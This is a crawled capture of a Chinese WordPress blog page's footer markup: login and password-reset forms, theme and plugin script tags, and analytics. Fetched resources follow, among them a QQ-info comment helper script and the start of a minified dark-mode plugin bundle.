	<div id="login-tab" class="login-tab-product fadeInDown animated">
	    <h2 class="login-tab-hd">
			<span class="login-tab-hd-con"><a href="javascript:">登录</a></span>
									<span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span>	    </h2>
	
		<div class="login-tab-bd login-dom-display">
			<div class="login-tab-bd-con login-current">
				<div id="tab1_login" class="tab_content_login">
					<form method="post" action="https://dyblogs.cn/dy/wp-login.php" class="wp-user-form">
						<div class="username">
							<label for="user_login">用户名</label>
							<input type="text" name="log" value="" size="20" id="user_login" tabindex="11" />
						</div>
						<div class="password">
							<label for="user_pass">密码</label>
							<input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" />
						</div>
						<div class="login-form"><p>
<label for='math' class='small'>验证码：7f39f </label>
<input id='math' type='text' name='sum' class='input' value='' size='25'>
<input type='hidden' name='num1' value='7f39f'></p></div>
						<div class="login_fields">
							<div class="rememberme">
								<label for="rememberme">
									<input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息								</label>
							</div>
							<input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" />
							<input type="hidden" name="redirect_to" value="/dy/453.html" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>

						
						<div class="login-tab-bd-con">
				<div id="tab3_login" class="tab_content_login">
					<p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p>
					<form method="post" action="https://dyblogs.cn/dy/wp-login.php?action=lostpassword" class="wp-user-form">
						<div class="username">
							<label for="user_login" class="hide">用户名或电子邮件地址</label>
							<input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" />
						</div>
						<div class="login_fields">
							<div class="login-form"><p>
<label for='math' class='small'>验证码：aab32 </label>
<input id='math' type='text' name='sum' class='input' value='' size='25'>
<input type='hidden' name='num1' value='aab32'></p></div>
							<input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" />
														<input type="hidden" name="redirect_to" value="/dy/453.html?reset=true" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>
			
		</div>
	</div>

	</div><ul id="scroll">
	<li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li>
	<li><a class="scroll-home" href="https://dyblogs.cn/dy/" title="首页" rel="home"><i class="be be-home"></i></a></li>	<li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="be be-speechbubble"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li>
	<li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li>				<li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="be be-qr-code"></i><span class="qr-img"><span id="output"><img class="alignnone" src="https://dyblogs.cn/dy/wp-content/uploads/2019/08/log.ico" alt="icon"/></span><span class="arrow arrow-z"><i class="be be-playarrow"></i></span><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul>
</div><!-- .site -->


<script type='text/javascript' color='0,0,0' zIndex='-1' opacity='0.5' count='99' src='//cdn.bootcss.com/canvas-nest.js/1.0.0/canvas-nest.min.js'></script><div class="dracula-toggle-wrap floating position-right" data-style="1"></div><script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script type="text/javascript" src="https://dyblogs.cn/dy/wp-content/themes/begin/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://dyblogs.cn/dy/wp-content/themes/begin/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="https://dyblogs.cn/dy/wp-content/themes/begin/inc/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type='text/javascript' id='wpopt_front-js-extra'>
/* <![CDATA[ */
var wpopt = {"ajax_url":"https:\/\/dyblogs.cn\/dy\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"453","module_post_views_open":"1","module_site_notice_open":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/plugins/wp-opt/static/js/front.min.js' id='wpopt_front-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/getqqinfo.js' id='qqinfo-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/slides.js' id='slides-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/jquery.qrcode.min.js' id='jquery.qrcode.min-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/wow.js' id='wow-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/sticky.js' id='sticky-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/jquery-ias.js' id='jquery-ias-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/jquery.lazyload.js' id='lazyload-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/tipso.js' id='tipso-js'></script>
<script type='text/javascript' id='script-js-extra'>
/* <![CDATA[ */
var wpl_ajax_url = "https:\/\/dyblogs.cn\/dy\/wp-content\/themes\/begin\/inc\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/script.js' id='script-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/flexisel.js' id='flexisel-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/fancybox.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/comments-ajax-qt.js' id='comments-ajax-qt-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/gb2big5.js' id='gb2big5-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-includes/js/dist/vendor/react.min.js' id='react-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-includes/js/dist/vendor/react-dom.min.js' id='react-dom-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/dy\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='dracula-frontend-js-extra'>
/* <![CDATA[ */
var dracula = {"homeUrl":"https:\/\/dyblogs.cn\/dy","ajaxUrl":"https:\/\/dyblogs.cn\/dy\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/dyblogs.cn\/dy\/wp-content\/plugins\/dracula-dark-mode","settings":[],"isPro":"","upgradeUrl":"https:\/\/dyblogs.cn\/dy\/wp-admin\/admin.php?billing_cycle=annual&page=dracula-pricing","nonce":"930e56b172"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/plugins/dracula-dark-mode/assets/js/frontend.js' id='dracula-frontend-js'></script>
<script type='text/javascript' src='https://dyblogs.cn/dy/wp-content/themes/begin/js/3dtag.js' id='3dtag.min-js'></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
<script>document.body.oncopy=function(){alert("复制成功！转载请务必保留原文链接，申明来源，谢谢合作！");}</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?649cc73905841d5855e4e869796c18d6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyblogs.cn/dy/wp-admin/admin-ajax.php
body_size: 60
content:
{"code":200,"msg":"success","data":"453"}

--- FILE ---
content_type: text/javascript
request_url: https://dyblogs.cn/dy/wp-content/themes/begin/js/getqqinfo.js
body_size: 705
content:
jQuery().ready(function() {
	var $=jQuery;
	var commentformavatar='#commentform div .avatar';
	var i = 0, got = -1, len = document.getElementsByTagName('script').length;
	while ( i <= len && got == -1){
		var js_url = document.getElementsByTagName('script')[i].src,
			got = js_url.indexOf('getqqinfo.js');
		i++ ;
	}
	getqqinfo_url = js_url.replace('getqqinfo.js','qq-info.php'),
	//alert(getqqinfo_url);

	$("#qq").blur(function(){
		if($('#qq').val()!=""){
			//$('#loging').html('<a>正在获取QQ信息</a>');
			$.ajax({
				url: getqqinfo_url,
				type: "POST",
				data: {
					"type":"qq",
					"qq": $('#qq').val()
				},
				dataType: "json",
				success: function(qqinfo) {
					if(qqinfo.status==0){
						var unixTimestamp = new Date((Math.round(new Date().getTime()/1000)+30000000) * 1000);
						commonTime = unixTimestamp.toLocaleString();
						//alert(commonTime);
						//$('#loging').html("");
						$('#author').val(qqinfo.name);
						$('#email').val(qqinfo.email);
						$('#url').val(qqinfo.url);
						$(commentformavatar).attr("src",qqinfo.avatar);
						$.cookie('cookiehash', qqinfo.cookiehash, { expires: unixTimestamp});
						$.cookie('comment_author_qq_'+qqinfo.cookiehash, $('#qq').val(), { expires: unixTimestamp});
					}else{
						//$('#loging').html("");
						alert(qqinfo.message);
					}
				}
			});
		}else{
			document.getElementById("author").value=('');
		}
	})

	$("#email").blur(function(){
		if($('#email').val()!=""){
		}else{
			document.getElementById("email").value=('');
		}
	})
});

--- FILE ---
content_type: text/javascript
request_url: https://dyblogs.cn/dy/wp-content/plugins/dracula-dark-mode/assets/js/frontend.js
body_size: 64619
content:
(()=>{var t={942:(t,e)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function a(){for(var t="",e=0;e<arguments.length;e++){var n=arguments[e];n&&(t=i(t,o(n)))}return t}function o(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return a.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var n in t)r.call(t,n)&&t[n]&&(e=i(e,n));return e}function i(t,e){return e?t?t+" "+e:t+e:t}t.exports?(a.default=a,t.exports=a):void 0===(n=function(){return a}.apply(e,[]))||(t.exports=n)}()}},e={};function n(r){var a=e[r];if(void 0!==a)return a.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}(()=>{"use strict";const t=React,e=Math.min,r=Math.max,a=Math.round,o=Math.floor,i=t=>({x:t,y:t}),l={left:"right",right:"left",bottom:"top",top:"bottom"},s={start:"end",end:"start"};function c(t,n,a){return r(t,e(n,a))}function u(t,e){return"function"==typeof t?t(e):t}function d(t){return t.split("-")[0]}function f(t){return t.split("-")[1]}function m(t){return"x"===t?"y":"x"}function p(t){return"y"===t?"height":"width"}const v=new Set(["top","bottom"]);function h(t){return v.has(d(t))?"y":"x"}function g(t){return m(h(t))}function y(t){return t.replace(/start|end/g,t=>s[t])}const b=["left","right"],w=["right","left"],E=["top","bottom"],x=["bottom","top"];function R(t,e,n,r){const a=f(t);let o=function(t,e,n){switch(t){case"top":case"bottom":return n?e?w:b:e?b:w;case"left":case"right":return e?E:x;default:return[]}}(d(t),"start"===n,r);return a&&(o=o.map(t=>t+"-"+a),e&&(o=o.concat(o.map(y)))),o}function k(t){return t.replace(/left|right|bottom|top/g,t=>l[t])}function C(t){return"number"!=typeof t?function(t){return{top:0,right:0,bottom:0,left:0,...t}}(t):{top:t,right:t,bottom:t,left:t}}function S(t){const{x:e,y:n,width:r,height:a}=t;return{width:r,height:a,top:n,left:e,right:e+r,bottom:n+a,x:e,y:n}}function T(t,e,n){let{reference:r,floating:a}=t;const o=h(e),i=g(e),l=p(i),s=d(e),c="y"===o,u=r.x+r.width/2-a.width/2,m=r.y+r.height/2-a.height/2,v=r[l]/2-a[l]/2;let y;switch(s){case"top":y={x:u,y:r.y-a.height};break;case"bottom":y={x:u,y:r.y+r.height};break;case"right":y={x:r.x+r.width,y:m};break;case"left":y={x:r.x-a.width,y:m};break;default:y={x:r.x,y:r.y}}switch(f(e)){case"start":y[i]-=v*(n&&c?-1:1);break;case"end":y[i]+=v*(n&&c?-1:1)}return y}async function _(t,e){var n;void 0===e&&(e={});const{x:r,y:a,platform:o,rects:i,elements:l,strategy:s}=t,{boundary:c="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:m=!1,padding:p=0}=u(e,t),v=C(p),h=l[m?"floating"===f?"reference":"floating":f],g=S(await o.getClippingRect({element:null==(n=await(null==o.isElement?void 0:o.isElement(h)))||n?h:h.contextElement||await(null==o.getDocumentElement?void 0:o.getDocumentElement(l.floating)),boundary:c,rootBoundary:d,strategy:s})),y="floating"===f?{x:r,y:a,width:i.floating.width,height:i.floating.height}:i.reference,b=await(null==o.getOffsetParent?void 0:o.getOffsetParent(l.floating)),w=await(null==o.isElement?void 0:o.isElement(b))&&await(null==o.getScale?void 0:o.getScale(b))||{x:1,y:1},E=S(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:y,offsetParent:b,strategy:s}):y);return{top:(g.top-E.top+v.top)/w.y,bottom:(E.bottom-g.bottom+v.bottom)/w.y,left:(g.left-E.left+v.left)/w.x,right:(E.right-g.right+v.right)/w.x}}const A=new Set(["left","top"]);function N(){return"undefined"!=typeof window}function P(t){return D(t)?(t.nodeName||"").toLowerCase():"#document"}function M(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function O(t){var e;return null==(e=(D(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function D(t){return!!N()&&(t instanceof Node||t instanceof M(t).Node)}function L(t){return!!N()&&(t instanceof Element||t instanceof M(t).Element)}function j(t){return!!N()&&(t instanceof HTMLElement||t instanceof M(t).HTMLElement)}function V(t){return!(!N()||"undefined"==typeof ShadowRoot)&&(t instanceof ShadowRoot||t instanceof M(t).ShadowRoot)}const I=new Set(["inline","contents"]);function F(t){const{overflow:e,overflowX:n,overflowY:r,display:a}=K(t);return/auto|scroll|overlay|hidden|clip/.test(e+r+n)&&!I.has(a)}const B=new Set(["table","td","th"]);function U(t){return B.has(P(t))}const z=[":popover-open",":modal"];function H(t){return z.some(e=>{try{return t.matches(e)}catch(t){return!1}})}const W=["transform","translate","scale","rotate","perspective"],$=["transform","translate","scale","rotate","perspective","filter"],X=["paint","layout","strict","content"];function Z(t){const e=Y(),n=L(t)?K(t):t;return W.some(t=>!!n[t]&&"none"!==n[t])||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||$.some(t=>(n.willChange||"").includes(t))||X.some(t=>(n.contain||"").includes(t))}function Y(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}const q=new Set(["html","body","#document"]);function G(t){return q.has(P(t))}function K(t){return M(t).getComputedStyle(t)}function Q(t){return L(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function J(t){if("html"===P(t))return t;const e=t.assignedSlot||t.parentNode||V(t)&&t.host||O(t);return V(e)?e.host:e}function tt(t){const e=J(t);return G(e)?t.ownerDocument?t.ownerDocument.body:t.body:j(e)&&F(e)?e:tt(e)}function et(t,e,n){var r;void 0===e&&(e=[]),void 0===n&&(n=!0);const a=tt(t),o=a===(null==(r=t.ownerDocument)?void 0:r.body),i=M(a);if(o){const t=nt(i);return e.concat(i,i.visualViewport||[],F(a)?a:[],t&&n?et(t):[])}return e.concat(a,et(a,[],n))}function nt(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function rt(t){const e=K(t);let n=parseFloat(e.width)||0,r=parseFloat(e.height)||0;const o=j(t),i=o?t.offsetWidth:n,l=o?t.offsetHeight:r,s=a(n)!==i||a(r)!==l;return s&&(n=i,r=l),{width:n,height:r,$:s}}function at(t){return L(t)?t:t.contextElement}function ot(t){const e=at(t);if(!j(e))return i(1);const n=e.getBoundingClientRect(),{width:r,height:o,$:l}=rt(e);let s=(l?a(n.width):n.width)/r,c=(l?a(n.height):n.height)/o;return s&&Number.isFinite(s)||(s=1),c&&Number.isFinite(c)||(c=1),{x:s,y:c}}const it=i(0);function lt(t){const e=M(t);return Y()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:it}function st(t,e,n,r){void 0===e&&(e=!1),void 0===n&&(n=!1);const a=t.getBoundingClientRect(),o=at(t);let l=i(1);e&&(r?L(r)&&(l=ot(r)):l=ot(t));const s=function(t,e,n){return void 0===e&&(e=!1),!(!n||e&&n!==M(t))&&e}(o,n,r)?lt(o):i(0);let c=(a.left+s.x)/l.x,u=(a.top+s.y)/l.y,d=a.width/l.x,f=a.height/l.y;if(o){const t=M(o),e=r&&L(r)?M(r):r;let n=t,a=nt(n);for(;a&&r&&e!==n;){const t=ot(a),e=a.getBoundingClientRect(),r=K(a),o=e.left+(a.clientLeft+parseFloat(r.paddingLeft))*t.x,i=e.top+(a.clientTop+parseFloat(r.paddingTop))*t.y;c*=t.x,u*=t.y,d*=t.x,f*=t.y,c+=o,u+=i,n=M(a),a=nt(n)}}return S({width:d,height:f,x:c,y:u})}function ct(t,e){const n=Q(t).scrollLeft;return e?e.left+n:st(O(t)).left+n}function ut(t,e,n){void 0===n&&(n=!1);const r=t.getBoundingClientRect();return{x:r.left+e.scrollLeft-(n?0:ct(t,r)),y:r.top+e.scrollTop}}const dt=new Set(["absolute","fixed"]);function ft(t,e,n){let a;if("viewport"===e)a=function(t,e){const n=M(t),r=O(t),a=n.visualViewport;let o=r.clientWidth,i=r.clientHeight,l=0,s=0;if(a){o=a.width,i=a.height;const t=Y();(!t||t&&"fixed"===e)&&(l=a.offsetLeft,s=a.offsetTop)}return{width:o,height:i,x:l,y:s}}(t,n);else if("document"===e)a=function(t){const e=O(t),n=Q(t),a=t.ownerDocument.body,o=r(e.scrollWidth,e.clientWidth,a.scrollWidth,a.clientWidth),i=r(e.scrollHeight,e.clientHeight,a.scrollHeight,a.clientHeight);let l=-n.scrollLeft+ct(t);const s=-n.scrollTop;return"rtl"===K(a).direction&&(l+=r(e.clientWidth,a.clientWidth)-o),{width:o,height:i,x:l,y:s}}(O(t));else if(L(e))a=function(t,e){const n=st(t,!0,"fixed"===e),r=n.top+t.clientTop,a=n.left+t.clientLeft,o=j(t)?ot(t):i(1);return{width:t.clientWidth*o.x,height:t.clientHeight*o.y,x:a*o.x,y:r*o.y}}(e,n);else{const n=lt(t);a={x:e.x-n.x,y:e.y-n.y,width:e.width,height:e.height}}return S(a)}function mt(t,e){const n=J(t);return!(n===e||!L(n)||G(n))&&("fixed"===K(n).position||mt(n,e))}function pt(t,e,n){const r=j(e),a=O(e),o="fixed"===n,l=st(t,!0,o,e);let s={scrollLeft:0,scrollTop:0};const c=i(0);function u(){c.x=ct(a)}if(r||!r&&!o)if(("body"!==P(e)||F(a))&&(s=Q(e)),r){const t=st(e,!0,o,e);c.x=t.x+e.clientLeft,c.y=t.y+e.clientTop}else a&&u();o&&!r&&a&&u();const d=!a||r||o?i(0):ut(a,s);return{x:l.left+s.scrollLeft-c.x-d.x,y:l.top+s.scrollTop-c.y-d.y,width:l.width,height:l.height}}function vt(t){return"static"===K(t).position}function ht(t,e){if(!j(t)||"fixed"===K(t).position)return null;if(e)return e(t);let n=t.offsetParent;return O(t)===n&&(n=n.ownerDocument.body),n}function gt(t,e){const n=M(t);if(H(t))return n;if(!j(t)){let e=J(t);for(;e&&!G(e);){if(L(e)&&!vt(e))return e;e=J(e)}return n}let r=ht(t,e);for(;r&&U(r)&&vt(r);)r=ht(r,e);return r&&G(r)&&vt(r)&&!Z(r)?n:r||function(t){let e=J(t);for(;j(e)&&!G(e);){if(Z(e))return e;if(H(e))return null;e=J(e)}return null}(t)||n}const yt={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:r,strategy:a}=t;const o="fixed"===a,l=O(r),s=!!e&&H(e.floating);if(r===l||s&&o)return n;let c={scrollLeft:0,scrollTop:0},u=i(1);const d=i(0),f=j(r);if((f||!f&&!o)&&(("body"!==P(r)||F(l))&&(c=Q(r)),j(r))){const t=st(r);u=ot(r),d.x=t.x+r.clientLeft,d.y=t.y+r.clientTop}const m=!l||f||o?i(0):ut(l,c,!0);return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-c.scrollLeft*u.x+d.x+m.x,y:n.y*u.y-c.scrollTop*u.y+d.y+m.y}},getDocumentElement:O,getClippingRect:function(t){let{element:n,boundary:a,rootBoundary:o,strategy:i}=t;const l=[..."clippingAncestors"===a?H(n)?[]:function(t,e){const n=e.get(t);if(n)return n;let r=et(t,[],!1).filter(t=>L(t)&&"body"!==P(t)),a=null;const o="fixed"===K(t).position;let i=o?J(t):t;for(;L(i)&&!G(i);){const e=K(i),n=Z(i);n||"fixed"!==e.position||(a=null),(o?!n&&!a:!n&&"static"===e.position&&a&&dt.has(a.position)||F(i)&&!n&&mt(t,i))?r=r.filter(t=>t!==i):a=e,i=J(i)}return e.set(t,r),r}(n,this._c):[].concat(a),o],s=l[0],c=l.reduce((t,a)=>{const o=ft(n,a,i);return t.top=r(o.top,t.top),t.right=e(o.right,t.right),t.bottom=e(o.bottom,t.bottom),t.left=r(o.left,t.left),t},ft(n,s,i));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}},getOffsetParent:gt,getElementRects:async function(t){const e=this.getOffsetParent||gt,n=this.getDimensions,r=await n(t.floating);return{reference:pt(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){const{width:e,height:n}=rt(t);return{width:e,height:n}},getScale:ot,isElement:L,isRTL:function(t){return"rtl"===K(t).direction}};function bt(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height}function wt(t,n,a,i){void 0===i&&(i={});const{ancestorScroll:l=!0,ancestorResize:s=!0,elementResize:c="function"==typeof ResizeObserver,layoutShift:u="function"==typeof IntersectionObserver,animationFrame:d=!1}=i,f=at(t),m=l||s?[...f?et(f):[],...et(n)]:[];m.forEach(t=>{l&&t.addEventListener("scroll",a,{passive:!0}),s&&t.addEventListener("resize",a)});const p=f&&u?function(t,n){let a,i=null;const l=O(t);function s(){var t;clearTimeout(a),null==(t=i)||t.disconnect(),i=null}return function c(u,d){void 0===u&&(u=!1),void 0===d&&(d=1),s();const f=t.getBoundingClientRect(),{left:m,top:p,width:v,height:h}=f;if(u||n(),!v||!h)return;const g={rootMargin:-o(p)+"px "+-o(l.clientWidth-(m+v))+"px "+-o(l.clientHeight-(p+h))+"px "+-o(m)+"px",threshold:r(0,e(1,d))||1};let y=!0;function b(e){const n=e[0].intersectionRatio;if(n!==d){if(!y)return c();n?c(!1,n):a=setTimeout(()=>{c(!1,1e-7)},1e3)}1!==n||bt(f,t.getBoundingClientRect())||c(),y=!1}try{i=new IntersectionObserver(b,{...g,root:l.ownerDocument})}catch(t){i=new IntersectionObserver(b,g)}i.observe(t)}(!0),s}(f,a):null;let v,h=-1,g=null;c&&(g=new ResizeObserver(t=>{let[e]=t;e&&e.target===f&&g&&(g.unobserve(n),cancelAnimationFrame(h),h=requestAnimationFrame(()=>{var t;null==(t=g)||t.observe(n)})),a()}),f&&!d&&g.observe(f),g.observe(n));let y=d?st(t):null;return d&&function e(){const n=st(t);y&&!bt(y,n)&&a();y=n,v=requestAnimationFrame(e)}(),a(),()=>{var t;m.forEach(t=>{l&&t.removeEventListener("scroll",a),s&&t.removeEventListener("resize",a)}),null==p||p(),null==(t=g)||t.disconnect(),g=null,d&&cancelAnimationFrame(v)}}const Et=function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,r;const{x:a,y:o,placement:i,middlewareData:l}=e,s=await async function(t,e){const{placement:n,platform:r,elements:a}=t,o=await(null==r.isRTL?void 0:r.isRTL(a.floating)),i=d(n),l=f(n),s="y"===h(n),c=A.has(i)?-1:1,m=o&&s?-1:1,p=u(e,t);let{mainAxis:v,crossAxis:g,alignmentAxis:y}="number"==typeof p?{mainAxis:p,crossAxis:0,alignmentAxis:null}:{mainAxis:p.mainAxis||0,crossAxis:p.crossAxis||0,alignmentAxis:p.alignmentAxis};return l&&"number"==typeof y&&(g="end"===l?-1*y:y),s?{x:g*m,y:v*c}:{x:v*c,y:g*m}}(e,t);return i===(null==(n=l.offset)?void 0:n.placement)&&null!=(r=l.arrow)&&r.alignmentOffset?{}:{x:a+s.x,y:o+s.y,data:{...s,placement:i}}}}},xt=function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){const{x:n,y:r,placement:a}=e,{mainAxis:o=!0,crossAxis:i=!1,limiter:l={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...s}=u(t,e),f={x:n,y:r},p=await _(e,s),v=h(d(a)),g=m(v);let y=f[g],b=f[v];if(o){const t="y"===g?"bottom":"right";y=c(y+p["y"===g?"top":"left"],y,y-p[t])}if(i){const t="y"===v?"bottom":"right";b=c(b+p["y"===v?"top":"left"],b,b-p[t])}const w=l.fn({...e,[g]:y,[v]:b});return{...w,data:{x:w.x-n,y:w.y-r,enabled:{[g]:o,[v]:i}}}}}},Rt=function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,r;const{placement:a,middlewareData:o,rects:i,initialPlacement:l,platform:s,elements:c}=e,{mainAxis:m=!0,crossAxis:v=!0,fallbackPlacements:b,fallbackStrategy:w="bestFit",fallbackAxisSideDirection:E="none",flipAlignment:x=!0,...C}=u(t,e);if(null!=(n=o.arrow)&&n.alignmentOffset)return{};const S=d(a),T=h(l),A=d(l)===l,N=await(null==s.isRTL?void 0:s.isRTL(c.floating)),P=b||(A||!x?[k(l)]:function(t){const e=k(t);return[y(t),e,y(e)]}(l)),M="none"!==E;!b&&M&&P.push(...R(l,x,E,N));const O=[l,...P],D=await _(e,C),L=[];let j=(null==(r=o.flip)?void 0:r.overflows)||[];if(m&&L.push(D[S]),v){const t=function(t,e,n){void 0===n&&(n=!1);const r=f(t),a=g(t),o=p(a);let i="x"===a?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return e.reference[o]>e.floating[o]&&(i=k(i)),[i,k(i)]}(a,i,N);L.push(D[t[0]],D[t[1]])}if(j=[...j,{placement:a,overflows:L}],!L.every(t=>t<=0)){var V,I;const t=((null==(V=o.flip)?void 0:V.index)||0)+1,e=O[t];if(e){if(!("alignment"===v&&T!==h(e))||j.every(t=>t.overflows[0]>0&&h(t.placement)===T))return{data:{index:t,overflows:j},reset:{placement:e}}}let n=null==(I=j.filter(t=>t.overflows[0]<=0).sort((t,e)=>t.overflows[1]-e.overflows[1])[0])?void 0:I.placement;if(!n)switch(w){case"bestFit":{var F;const t=null==(F=j.filter(t=>{if(M){const e=h(t.placement);return e===T||"y"===e}return!0}).map(t=>[t.placement,t.overflows.filter(t=>t>0).reduce((t,e)=>t+e,0)]).sort((t,e)=>t[1]-e[1])[0])?void 0:F[0];t&&(n=t);break}case"initialPlacement":n=l}if(a!==n)return{reset:{placement:n}}}return{}}}},kt=t=>({name:"arrow",options:t,async fn(n){const{x:r,y:a,placement:o,rects:i,platform:l,elements:s,middlewareData:d}=n,{element:m,padding:v=0}=u(t,n)||{};if(null==m)return{};const h=C(v),y={x:r,y:a},b=g(o),w=p(b),E=await l.getDimensions(m),x="y"===b,R=x?"top":"left",k=x?"bottom":"right",S=x?"clientHeight":"clientWidth",T=i.reference[w]+i.reference[b]-y[b]-i.floating[w],_=y[b]-i.reference[b],A=await(null==l.getOffsetParent?void 0:l.getOffsetParent(m));let N=A?A[S]:0;N&&await(null==l.isElement?void 0:l.isElement(A))||(N=s.floating[S]||i.floating[w]);const 